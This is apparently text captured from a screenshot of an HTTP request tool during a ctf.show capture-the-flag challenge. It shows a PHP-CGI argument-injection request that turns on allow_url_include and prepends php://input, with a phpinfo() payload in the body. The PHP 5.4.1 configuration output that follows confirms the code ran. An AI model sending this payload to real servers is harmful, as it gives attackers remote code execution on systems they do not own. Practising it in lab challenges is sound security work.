 发送请求
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7890
分享
导出
导入
同步配置
</> 生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET /?-d+allow_url_include%3Don+-d+auto_prepend_file%3Dphp://input HTTP/1.1
2 Host ? : 610401b7-f270-446b-94e8-43b113565bda.challenge.ctf.show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://610401b7-f270-446b-94e8-43b113565bda.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: cf_clearance=
19
20 <?php phpinfo();?>
69934bytes / 454ms
美化
渲染
编码
请输入定位响应
详情
PHP Logo
PHP Version 5.4.1
System
Linux a9b5747ca137 5.4.0-163-generic #180-Ubuntu SMP
Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Sep 12 2018 18:27:52
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--
enable-mysqlnd' '--enable-mbstring' '--with-mysql' '--
with-curl' '--with-openssl=/usr/local/ssl' '--with-readline' '-
-with-recode' '--with-zlib'
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20100412